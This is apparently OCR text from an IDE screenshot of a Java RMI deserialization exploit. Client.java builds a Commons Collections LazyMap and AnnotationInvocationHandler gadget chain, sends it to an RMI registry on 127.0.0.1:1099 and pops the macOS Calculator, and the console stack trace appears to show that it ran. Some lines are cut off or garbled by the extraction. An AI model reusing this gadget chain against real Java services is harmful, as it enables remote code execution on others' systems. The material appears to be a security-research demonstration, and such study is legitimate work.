 Client.java × Server.java ×
30 new Class[] { String.class }, new Object[]{"open /System/Applications/Calculator.app"})});
12 1
31 HashMap innermap = new HashMap();
32 Class clazz = Class.forName("org.apache.commons.collections.map.LazyMap");
33 Constructor[] constructors = clazz.getDeclaredConstructors();
34 Constructor constructor = constructors[0];
35 constructor.setAccessible(true);
36 Map map = (Map)constructor.newInstance(innermap,chain);
37
38
39 Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class);
40 handler_constructor.setAccessible(true);
41 InvocationHandler map_handler = (InvocationHandler) handler_constructor.newInstance(Overr 的handler
42
43 Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class /创建proxy对象
44
45
46 Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotati er").getDeclaredConstructor(Class.class,
47 AnnotationInvocationHandler_Constructor.setAccessible(true);
48 InvocationHandler handler = (InvocationHandler)AnnotationInvocationHandler_Constructor.ne y_map);
49
50 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
51 Remote r = Remote.class.cast(Proxy.newProxyInstance(
52 Remote.class.getClassLoader(),
53 new Class[] { Remote.class }, handler));
0
AC +∕− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: Server × Client ×
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370) <16 internal calls>
at java.lang.Thread.run(Thread.java:745) <4 internal calls>
at Client.main(Client.java:54)
Process finished with exit code 1